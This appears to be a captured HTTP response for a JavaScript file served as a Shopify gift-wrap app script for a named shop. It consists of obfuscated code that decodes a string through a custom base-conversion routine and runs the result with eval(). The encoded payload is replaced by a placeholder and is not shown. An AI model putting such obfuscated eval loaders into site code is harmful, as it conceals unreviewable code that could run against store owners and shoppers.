

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1507
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",18,"OIKNYgtkR",21,3,36))